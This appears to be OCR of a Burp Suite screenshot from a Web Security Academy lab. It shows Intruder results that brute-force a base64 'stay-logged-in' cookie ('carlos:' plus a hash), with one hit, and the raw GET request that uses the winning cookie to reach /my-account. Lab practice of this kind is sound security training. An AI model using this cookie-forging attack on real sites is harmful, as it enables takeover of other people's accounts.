 Request Payload Status code Error Timeout Length 'submit'>
72 Y2FybG9zOjU1ODM0MTM0... 200 3346 Update email
0 302 173
1 Y2FybG9zOmUxMGFkYzM5... 302 173
2 Y2FybG9zOjVmNGRjYzNiNW... 302 173
3 Y2FybG9zOjI1ZDU1YWQyOD... 302 173
Request Response
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a3e008a03af996f82d71ac400bf00ab.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjU1ODM0MTM0NDMxNjRiNTY1MDBkZWY5YTUzM2M3Yzcw; session
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1